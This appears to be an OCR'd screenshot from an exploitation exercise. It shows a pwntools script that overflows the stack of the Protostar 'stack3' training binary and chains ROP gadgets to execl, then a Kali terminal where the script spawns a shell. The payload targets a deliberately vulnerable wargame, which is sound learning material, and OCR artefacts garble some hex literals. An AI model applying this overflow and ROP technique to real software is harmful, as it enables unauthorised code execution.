 1 from pwn import *
2
3 beforewin = b"A"*64 # padding to overflow to win function
4 win = p32(0×8048424)
5 afterwin_ebp = b"B"*(12-4)# padding to fake ebp ( -4 for fake ebp)
6 afterwin_ebp += p32(0×ffffd134) # fake ebp
7
8 exe =p32(0×f7efee2b)  #execl
9 popebp = p32(0×080483f3)
10 popeax_ebx = p32(0×0804830c)
11
12 payload = beforewin +win+ afterwin_ebp  + popeax_ebx + b"\x00\x00\x00\x00" + b"CCCC" + popebp + p32(0×f7fa4000)+ exe
13 proc = process("./stack3")
14 proc.sendline(payload)
15 proc.interactive()
~
~
~
~
~
~
"shell.py" 15L, 481B written 14,1 All
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ python3 shell.py
[+] Starting local process './stack3': pid 4054
[*] Switching to interactive mode
calling function pointer, jumping to 0×08048424
code flow successfully changed
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(aud
io),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120(wireshark),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      shell.py  stack3  stack7
core    format0  format4  heap3  net3      stack0    stack4  test.sh
final0    format1  heap0      net0     net4      stack1    stack5
final1    format2  heap1      net1     payload  stack2    stack6
$